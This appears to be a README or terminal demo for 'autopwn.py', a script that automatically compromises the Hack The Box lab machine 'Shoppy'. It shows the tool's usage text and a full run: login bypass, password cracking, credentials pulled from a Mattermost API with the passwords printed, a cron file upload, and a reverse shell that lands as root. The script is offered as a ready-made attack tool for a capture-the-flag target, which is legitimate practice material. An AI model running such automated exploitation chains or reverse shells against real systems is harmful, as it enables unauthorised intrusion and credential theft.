 ❯ python autopwn.py -h
usage: autopwn.py [-h] -i IP -p PORT

Autopwn Shoppy HTB Machine

options:
  -h, --help            show this help message and exit
  -i IP, --ip IP        specified IP to receive the shell
  -p PORT, --port PORT  specified PORT to receive the shell

Example:
        autopwn.py -i 10.10.10.10 -p 4444

Home
❯ python autopwn.py -i 10.10.14.99 -p 1234
[◒] Starting attack: Abusing docker group membership to run privileged commands
[*] Bypass login
[*] Extract password
[+] Cracked password: remembermethisway
[*] Persistent login to mattermost API
[+] Credentials obtained: jaeger:Sh0ppyBest@pp!
[+] Credentials obtained: deploy:Deploying@pp!
[*] Cron process file uploaded
[+] Trying to bind to :: on port 1234: Done
[+] Waiting for connections on :::1234: Got connection from ::ffff:10.10.11.180 on port 59190
[*] Press Ctrl + D to exit
[*] Switching to interactive mode
bash: cannot set terminal process group (4780): Inappropriate ioctl for device
bash: no job control in this shell
root@shoppy:~# $ whoami
whoami
root